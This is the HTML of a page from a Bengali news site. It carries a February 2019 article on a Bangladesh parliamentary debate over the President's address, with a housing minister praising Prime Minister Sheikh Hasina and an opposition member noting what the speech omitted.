4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-3083" class="post-3083 post type-post status-publish format-standard has-post-thumbnail hentry category-35 category-54">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2019/02/images-38-1.jpeg" class="image-popup"><img width="455" height="445" src="https://dmoitry.com/wp-content/uploads/2019/02/images-38-1-455x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/" rel="category tag">সংসদ</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			বাংলাদেশ বিশ্বে এক অনন্য উচ্চতায় প্রতিষ্ঠিত : গৃহায়নমন্ত্রী		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-02-13T12:04:04+06:00">February 13, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>সংসদ ভবন : রাষ্ট্রপতির ভাষণের জন্য আনীত ধন্যবাদ প্রস্তাবের ওপর আলোচনায় অংশ নিয়ে গৃহায়ন ও গণপূর্ত মন্ত্রী শ.ম রেজাউল করিম বলেছেন, প্রধানমন্ত্রী শেখ হাসিনা তাঁর যোগ্য ও দক্ষ নেতৃত্বের মাধ্যমে বিশ্বে বাংলাদেশকে আজ এক অনন্য উচ্চতায় প্রতিষ্ঠিত করেছেন।<br>
গত ৩ ফেব্রুয়ারি সংসদে রাষ্ট্রপতির ভাষণে আনা ধন্যবাদ প্রস্তাবের ওপর এ আলোচনা শুরু হয়। ওই দিন চিফ হুইপ নূর-ই-আলম চৌধুরী রাষ্ট্রপতির ভাষণের ওপর ধন্যবাদ প্রস্তাব উত্থাপন করলে সরকারি দলের সদস্য আ স ম ফিরোজ তা সমর্থন করেন।<br>
গত ৩০ জানুয়ারি একাদশ জাতীয় সংসদের প্রথম ও বছরের প্রথম অধিবেশনের শুরুর দিন সংবিধান অনুযায়ী রাষ্ট্রপতি মোঃ আবদুল হামিদ সংসদে ভাষণ দেন।<br>
রাষ্ট্রপতির ভাষণে আনীত ধন্যবাদ প্রস্তাবের ওপর আজ ৮ম দিনে গৃহায়ন ও গণপূর্ত মন্ত্রী শ. ম রেজাউল করিম, সরকারি দলের মেজর (অব.) রফিকুল ইসলাম বীরোত্তম, উপাধ্যক্ষ আব্দুস শহীদ, তানভীর ইমাম, বিরোধী দলের শামীম হায়দার পাটোয়ারী ও বিকল্প ধারার আব্দুল মান্নান আলোচনায় অংশ নেন।<br>
গৃহায়ন ও গণপূর্ত মন্ত্রী শ. ম. রেজাউল করিম বলেন, প্রধানমন্ত্রী শেখ হাসিনা তাঁর হৃদয়ের বিশালতা দিয়ে রোহিঙ্গাদের আশ্রয় দিয়ে বিশ্ব মানবতায় এক অনন্য দৃষ্টান্ত স্থাপন করেছেন।<br>
তিনি বলেন, বাংলাদেশ সরকারের প্রধানমন্ত্রী হিসেবে, দেশের রাজনীতিতে এক প্রাচীনতম দল আওয়ামী লীগের সভাপতি হিসেবে শেখ হাসিনা নিজেকে এক অনন্য উচ্চতায় প্রতিষ্ঠিত করেছেন বিশ্ব দরবারে। যিনি বিশ্বের নিপীড়িত, নির্যাতিত, অসহায় মানুষের কাছে একজন মা হিসেবে নিজেকে প্রতিষ্ঠিত করেছেন।<br>
মন্ত্রী বলেন, আমরা নির্বাচন করতে গিয়ে মানুষের কাছে জানতে চেয়েছি, কোন শিবিরে ভোট দেবেন? এক শিবিরের নেত্রী দুর্নীতির দায়ে সাজাপ্রাপ্ত হয়ে কারাদন্ডপ্রাপ্ত। আরেক শিবিরের নেত্রী বিশ্বের জরিপে শ্রেষ্ঠ সৎ রাষ্ট্রনায়ক। এক শিবিরের নেত্রী স্বাধীনতাবিরোধীদের প্রতিষ্ঠিত করেছে, তাদের গাড়িতে পতাকা তুলে দিয়েছেন। আরেক শিবিরের নেত্রী মুক্তিযুদ্ধের চেতনাকে প্রতিষ্ঠিত করেছেন। এক শিবিরের নেত্রীর পুত্র হত্যা ও দুর্নীতির দায়ে কারাদন্ডে দন্ডিত। আরেক শিবিরের নেত্রীর পুত্র বিশ্বখ্যাত তথ্য প্রযুক্তিবিদ। মানুষ বেছে নিয়েছেন এবং আস্থা রেখেছেন শেখ হাসিনার প্রতি। তাই তারা শেখ হাসিনার নেতৃত্বাধীন জোটকে ভোট দিয়েছেন।<br>
তিনি বলেন, জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমান প্রতিষ্ঠিত গৃহায়ন ও গণপূর্ত মন্ত্রণালয় দেশের মানুষের মৌলিক অধিকার আবাসন নিশ্চিত করার লক্ষ্যে কাজ করছে। প্রধানমন্ত্রী শেখ হাসিনার নেতৃত্বাধীন সরকার ইতোমধ্যে দেশের সকল বিচারপতির জন্য শতভাগ আবাসন নিশ্চিত করেছে। সংসদ সচিবালয়ের সকল কর্মকর্তা-কর্মচারিদের জন্য শতভাগ আবাসনের ব্যবস্থা করা হয়েছে। সরকারি কর্মকর্তা-কর্মচারিদের মাত্র ৮ শতাংশের আবাসন ব্যবস্থা ছিল। প্রধানমন্ত্রীর নির্দেশে শতভাগ আবাসন নিশ্চিত করার লক্ষ্যে কাজ শুরু হয়েছে। ইতোমধ্যে ১০ শতাংশের আবাসন ব্যবস্থা হয়েছে। অদূর ভবিষ্যতে এদেশের সরকারি কর্মকর্তা-কর্মচারিদের কেউ আবাসনবিহীন থাকবেন না।<br>
তিনি বলেন, অনেক বুদ্ধিজীবী টকশোসহ বিভিন্ন মাধ্যমে সরকারের সমালোচনা করেন। কিন্তু বিএনপি-জামায়াতের কোন দোষ তাদের নজরে পড়ে না। তারা একটিবার জিজ্ঞেস করেন না, আকন্ঠ দুর্নীতিতে নিমজ্জিত একজন ব্যক্তি কিভাবে একটা দলের প্রধান থাকে। দুর্নীতির দায়ে সাজাপ্রাপ্ত একজন মানুষ কিভাবে দলের দ্বিতীয় ব্যক্তি হন। যুদ্ধাপরাধের দায়ে দন্ডপ্রাপ্ত হওয়ার পরও সালাউদ্দিন কাদের চৌধুরী কিভাবে ওই দলের স্থায়ী কমিটির সদস্য থাকেন, অর্থাৎ তারা তাকে স্বীকার করেন।<br>
মেজর অব. রফিকুল ইসলাম বলেন, রাষ্ট্রপতির ভাষণে দেশের উন্নয়ন ও অগ্রগতির একটি বাস্তব চিত্র তুলে ধরেছেন। প্রধানমন্ত্রী শেখ হাসিনার নেতৃত্বে বিশ্বব্যাপী বাংলাদেশে অগ্রগতি প্রশংসিত হয়েছে। বিশ্বে বাংলাদেশ এখন উন্নয়নের রোল মডেল।<br>
তিনি বলেন, সামগ্রিকভাবে রাজস্ব আদায় উল্লেখযোগ্য পরিমানে বেড়েছে। বাজেটের আকার বেড়েছে। প্রবৃদ্ধি বৃদ্ধি পেয়েছে। বাংলাদেশ এখন বহিঃবিশ্ব থেকে খাদ্য আমদানী করছে না। খাদ্যে দেশ এখন স্বয়ংসম্পন্নতা অর্জন করেছে। এটি দেশের স্থিতিশীলতা অন্যতম একটি নিয়ামক। স্বাস্থ্য, শিক্ষা, কৃষি, যোগাযোগ, বিদ্যুৎসহ দেশের প্রতিটি খাতে অভাবনীয় উন্নয়ন সাধিত হয়েছে।<br>
সামাজিক নিরাপত্তা বেষ্টনী ভাতা সরাসরি উপকারভোগীর ব্যাংক একাউন্টে দেয়ার আহবান জানিয়ে তিনি বলেন, ইউনিয়ন পরিষদ বা অন্য কোন মাধ্যমে দিলে তা অনেক ক্ষেত্রে উপকারভোগীদের কাছে পৌঁছে না।<br>
উপাধ্যক্ষ আব্দুস শহীদ বলেন, ভাষণে অত্যন্ত সুন্দর, প্রাঞ্জল ও সাবলিল ভাষায় রাষ্ট্রপতি দেশের উন্নয়ন ও অগ্রগতি তুলে ধরেছেন।<br>
তিনি বলেন, দুর্নীতিকে যদি কঠোরভাবে দমন করা যায় তাহলে দেশ উন্নয়নের দিকে আরো তীব্র গতিতে এগিয়ে যাবে। দুর্নীতির বিরুদ্ধে প্রধানমন্ত্রী শেখ হাসিনার নেতৃত্বে সবাই ঐক্যবদ্ধ।<br>
জাতির পিতা বঙ্গবন্ধুর স্বপ্নের সোনার বাংলা বিনির্মাণে সরকার পরিকল্পনা অনুযায়ী এগিয়ে যাচ্ছে।<br>
ঐক্যফ্রন্ট প্রার্থীদের শপথ না নেয়ার জন্য ড. কামালের নিষেধ প্রসঙ্গে তিনি বলেন, ‘ঐক্যফ্রন্ট নেতা ড. কামাল হোসেন সাহেব নিজেকে একজন সংবিধান প্রণেতা হয়ে কিভাবে একজনকে বলেন যে, শপথ নিবেন না, শপথ না নিতে বলাও সংবিধানিক অপরাধ, সংবিধানের ১৪৮ ধারার প্রতি অবজ্ঞা।’<br>
আলোচনায় অংশ নিয়ে বিরোধী দলের পক্ষ থেকে বলা হয়েছে রাষ্ট্রপতির ভাষণে অনেক ভালো বিষয় রয়েছে। সরকারের উন্নয়ন কর্মকান্ডের বিস্তারিত দিকগুলো তুলে ধরা হয়েছে। তবে অনেক ব্যর্থতা ও সীমাবদ্ধতার দিকগুলো এতে তুলে ধরা হয়নি। হলে ভাষণটি পূর্ণাঙ্গ হতো। বিশেষ করে নতুন কর্মসংস্থান, পরিবেশ দূষণ, যানজট, ব্যাকিং খাতে অব্যবস্থা ও অর্থপাচারের মতো আরো অনেক বিষয় ভাষণে তুলে ধরা হয়নি।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2019/02/13/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%85%e0%a6%a8%e0%a6%a8%e0%a7%8d%e0%a6%af/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%20%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A7%87%20%E0%A6%8F%E0%A6%95%20%E0%A6%85%E0%A6%A8%E0%A6%A8%E0%A7%8D%E0%A6%AF%20%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%A4%E0%A6%BE%E0%A7%9F%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%B7%E0%A7%8D%E0%A6%A0%E0%A6%BF%E0%A6%A4%20%3A%20%E0%A6%97%E0%A7%83%E0%A6%B9%E0%A6%BE%E0%A7%9F%E0%A6%A8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F13%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25a8%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25af%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z 